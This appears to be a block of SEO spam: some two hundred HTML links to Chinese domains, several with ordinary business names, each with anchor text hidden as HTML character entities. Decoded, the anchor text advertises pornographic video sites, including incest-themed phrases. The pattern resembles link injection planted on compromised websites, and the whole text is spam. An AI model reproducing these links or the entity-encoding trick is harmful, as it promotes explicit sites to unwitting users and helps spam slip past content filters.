<a href="http://www.ubcm.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6027;&#x8272;&#x89C2;&#x770B;</a>
<a href="http://www.tjxinwo.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>
<a href="http://www.yueliangbao.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>
<a href="http://www.haizhubyg.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>
<a href="http://www.ikolan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;</a>
<a href="http://www.kmpet.cn/">&#x5348;&#x591C;&#x4E3B;&#x64AD;&#x7535;&#x5F71;&#x7F9E;&#x7F9E;</a>
<a href="http://www.withbeautysalon.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x81EA;&#x62CD;</a>
<a href="http://www.gaiha.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.ljn.net.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>
<a href="http://www.csjzjz.cn/">&#x72E0;&#x72E0;&#x9C81;&#x4E9A;&#x6D32;&#x65E0;&#x7801;</a>
<a href="http://www.bkqjptgj.cn/">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x514D;&#x8D39;</a>
<a href="http://www.parsxc.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.87boya.cn/">&#x64CD;&#x903C;&#x798F;&#x5229;&#x770B;&#x7247;</a>
<a href="http://www.liangzhangzhent.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.06fk.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.znmy.com.cn/">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.pigve.com/">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xingchedou.cn/">91&#x6843;&#x8272;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gdyifeng.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x793E;</a>
<a href="http://www.jintek.com.cn/">&#x9ED1;&#x6599;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.hbaona.com/">&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.huanfaxing.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>
<a href="http://www.oldandnew.com.cn/">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.21cba.cn/">av&#x5728;&#x7EBF;&#x5427;&#x64E6;&#x5427;&#x64E6;</a>
<a href="http://www.scspaq.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5DE6;&#x7EBF;&#x62CD;</a>
<a href="http://www.fnbfxzga.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>
<a href="http://www.bxyyw.cn/">91&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.qixihotel.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.seemor.cn/">&#x4E94;&#x6708;&#x4EAD;&#x4EAD;&#x4E01;&#x9999;&#x64AD;</a>
<a href="http://www.xuqingxuantang.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;</a>
<a href="http://www.cqjyyp.com/">91&#x592B;&#x59BB;&#x539F;&#x521B;&#x81EA;&#x62CD;</a>
<a href="http://www.laseine.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lotus0511.com/">&#x6F6E;&#x55B7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.liaoxiaolong.cn/">&#x64CD;&#x78B0;&#x9752;&#x9752;&#x64CD;&#x78B0;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x65E5;&#x97D3;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.jslab.org.cn/">&#x6BDB;&#x7247;&#x798F;&#x5229;&#x5F71;&#x89C6;</a>
<a href="http://www.pailidai.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.3344a.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E8C;&#x9875;</a>
<a href="http://www.srwxds.org.cn/">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.hhssz.cn/">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x8D44;&#x6E90;</a>
<a href="http://www.enders.cn/">97&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.krmoyu.cn/">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7B2C;3&#x9875;</a>
<a href="http://www.52jiaodoushi.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6027;&#x7231;</a>
<a href="http://www.meitiziyuan.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x5341;&#x9875;</a>
<a href="http://www.whzxa.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.supinpai.cn/">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>
<a href="http://www.etoke.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.duzhikai.com/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.jlnw.net.cn/">&#x871C;&#x6843;&#x514D;&#x8D39;&#x5F71;&#x9662;cc</a>
<a href="http://www.medalhow.com.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.longlife.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x89C6;&#x9891;</a>
<a href="http://www.allelopathy.org.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.shunyingglobal.cn/">&#x8D85;&#x78B0;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.11y11t.cn/">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.sungreen.net.cn/">&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.b2b8.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>
<a href="http://www.apoq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>
<a href="http://www.etonfashion.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x7F51;</a>
<a href="http://www.fymhd.cn/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x8272;&#x7EFC;&#x5408;</a>
<a href="http://www.zlinjianwei.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;1&#x533A;2&#x533A;</a>
<a href="http://www.hkxlvxi.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x89C6;&#x9891;mv</a>
<a href="http://www.xkmk.com.cn/">91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.sdjsbyy.cn/">&#x7537;&#x5973;&#x63D2;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.aocod.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.louxiazpb.cn/">&#x6FC0;&#x60C5;&#x6027;&#x4EA4;&#x5F71;&#x9662;</a>
<a href="http://www.soso66.com/">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.ooksulii.cn/">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.ronmei.com.cn/">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;</a>
<a href="http://www.lt20.cn/">&#x5348;&#x591C;&#x4E71;&#x4F26;&#x798F;&#x5229;</a>
<a href="http://www.cpine.cn/">&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.pifa2.cn/">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.furubayashi.com.cn/">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x8DB3;&#x4EA4;</a>
<a href="http://www.eeapehb.cn/">&#x8C01;&#x6709;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gosun.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>
<a href="http://www.inforec.cn/">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.hztzs.com.cn/">91&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.lyxlhgm.com/">&#x9752;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.y8005.com/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x51FA;&#x6C34;</a>
<a href="http://www.lulubox.cn/">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x5F71;&#x9662;</a>
<a href="http://www.cblq.com.cn/">&#x4E9A;&#x6D32;&#x8272;&#x60C5;&#x5929;&#x5802;</a>
<a href="http://www.redarmypark.com.cn/">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.dmtbjc.cn/">&#x811A;&#x4EA4;&#x767D;&#x5AE9;&#x7389;&#x8DB3;&#x89C6;&#x9891;</a>
<a href="http://www.arrivo.cn/">&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.artgold.cn/">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.tonytoy.net.cn/">&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x89C6;&#x9891;</a>
<a href="http://www.zbhmyy.com/">91&#x874C;&#x86AA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.0562cm.cn/">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>
<a href="http://www.neiqiuwang.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.ywminwang.com/">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.btgmw.cn/">&#x5973;&#x540C;&#x6210;&#x4EBA;&#x7528;&#x54C1;</a>
<a href="http://www.jxjxgs.cn/">&#x4E45;&#x8349;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dewen123.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>
<a href="http://www.trainingcenter.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5403;&#x74DC;&#x7F51;&#x7AD9;</a>
<a href="http://www.loveparty2.cn/">&#x897F;&#x74DC;&#x5F71;&#x9662;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.clmlt.cn/">&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.szpinkbag.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x97E9;&#x7F51;&#x5740;</a>
<a href="http://www.miogo.cn/">&#x4E9A;&#x6D32;&#x8272;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.jilujiaotong.com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;&#x8349;&#x8349;</a>
<a href="http://www.poulux.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>
<a href="http://www.renrenshow.com/">&#x72E0;&#x72E0;&#x64B8;&#x4E9A;&#x6D32;&#x8272;</a>
<a href="http://www.11d57q.cn/">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.eyours.com.cn/">91&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.troctolite.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.shopn.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>
<a href="http://www.syjxxz.cn/">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.mushroomproduct.cn/">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wxsczl.com/">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.happyd.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dahe88.cn/">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.clttw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x9875;&#x9999;&#x8549;</a>
<a href="http://www.avvj.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x56DB;&#x9875;</a>
<a href="http://www.zn7288.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.hbzytx.com.cn/">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.0w2smoa.cn/">&#x4F26;&#x7406;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.itryoga.com.cn/">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.hnpss.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.youthsoft.cn/">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.ouchm.cn/">&#x56FD;&#x4EA7;91&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.udlc.cn/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x5740;</a>
<a href="http://www.czlingyi.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x8272;</a>
<a href="http://www.quezhige.cn/">&#x5185;&#x5C04;&#x5408;&#x96C6;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.doctoryz.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x4F26;</a>
<a href="http://www.ltcj.org.cn/">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.quicfoto.cn/">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzzhisheng.com/">&#x65E5;&#x97E9;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.haimeial.com/">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.i1186.com/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5C11;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.qpwtr.cn/">A&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.szwell.com.cn/">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x6B27;&#x7F8E;</a>
<a href="http://www.exceed158.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.szfcsw.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9ED1;&#x4EBA;</a>
<a href="http://www.fcshilin.cn/">&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gdcaea.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;</a>
<a href="http://www.gzfrx.com/">&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.yunxiangzy.cn/">&#x7537;&#x5973;&#x65E5;b&#x771F;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.ibdac.com.cn/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x89C6;&#x9891;</a>
<a href="http://www.htz4.com/">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.gzyqhg.com/">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>
<a href="http://www.dcsk.com.cn/">&#x95E8;&#x4E8B;&#x4EF6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.watxb.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.sytex.cn/">91&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.hzfuxing.com.cn/">91&#x7206;&#x64CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3t3.com.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.cc248.com/">&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.vjccwsq.cn/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>
<a href="http://www.lczjbx.cn/">91&#x76F4;&#x64AD;&#x4F53;&#x80B2;&#x76F4;&#x64AD;</a>
<a href="http://www.wenzio.cn/">&#x9752;&#x8349;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.keaodz.com/">&#x4E45;&#x8349;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.38330.cn/">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.guangkuosan.cn/">&#x9999;&#x8549;&#x793E;&#x533A;&#x53D8;&#x6001;&#x89C6;&#x9891;</a>
<a href="http://www.bigpinetree.com/">91&#x89C6;&#x9891;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.guncel.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.jinfengco.com/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tsbohai.cn/">&#x9752;&#x9752;&#x56FD;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.feicheng163.cn/">97&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.iterm2.cn/">&#x6C61;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hkxjb.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.bizcoin.cc/">&#x6B27;&#x7F8E;99&#x5BB6;&#x5EAD;&#x4E71;&#x4F26;</a>
<a href="http://www.51xuantieshebei.com.cn/">&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bjwanfu.com.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x7247;</a>
<a href="http://www.hdzwghgl.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>
<a href="http://www.6869t.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.bj6633.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.winee.cn/">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gzssby.cn/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>
<a href="http://www.chekudp.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.hsleatherco.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>
<a href="http://www.hjboy.com/">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.dianlu.net.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8BF1;&#x60D1;</a>
<a href="http://www.oyabc.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.cnsxly.com/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.yatfai.com.cn/">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x6F6E;&#x55B7;</a>
<a href="http://www.szjiafeng.com.cn/">&#x7F8E;&#x56FD;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4EBA;&#x5996;</a>
<a href="http://www.easywz.cn/">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.liujob.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.nones.cn/">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;</a>
<a href="http://www.pinecityhotelshanghai.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ranv.com.cn/">&#x6555;&#x6FC0;&#x64B8;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.timoyun.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.hongshiky.com/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5168;&#x96C6;</a>
<a href="http://www.jutairan.cn/">&#x767D;&#x4E1D;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.hdiz.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E1D;&#x889C;</a>
<a href="http://www.jzsme.cn/">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>
<a href="http://www.telecomfly.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.zpais.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.2077k.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x7801;&#x65E0;&#x7816;</a>
<a href="http://www.520xq.cn/">&#x64CD;&#x64CD;&#x8D85;&#x78B0;&#x78B0;&#x78B0;</a>
<a href="http://www.mxybzj.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6843;&#x82B1;&#x7F51;</a>
<a href="http://www.oneshoes.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.free88.com.cn/">&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;&#x5348;&#x591C;&#x7247;</a>
<a href="http://www.qinlapai.cn/">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.gzpaotu.cn/">&#x6DF1;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.zgxlhg.cn/">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;A&#x7247;</a>
<a href="http://www.led958.com/">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.tgdjd.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.hlgogogo.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>
<a href="http://www.sxmz.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.8sh8xz.cn/">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x53D1;&#x5E03;</a>
<a href="http://www.klxxshzf.com/">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>
<a href="http://www.lgztx.com/">&#x8001;&#x8272;&#x9B3C;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hrbjzxfw.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5927;&#x5168;</a>
<a href="http://www.essexinternational.org.cn/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.quicknews.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.ee33ee.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.news889.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>
<a href="http://www.hellovision.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.zk520.cn/">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.360xun.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.hualewang.com/">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.xygt1111.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x9EBB;&#x8C46;&#x64CD;</a>
<a href="http://www.jyzzp.com.cn/">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;A&#x7247;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>
<a href="http://www.sryzw.cn/">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.globalcruises.com.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7F51;&#x5728;&#x7EBF;</a>
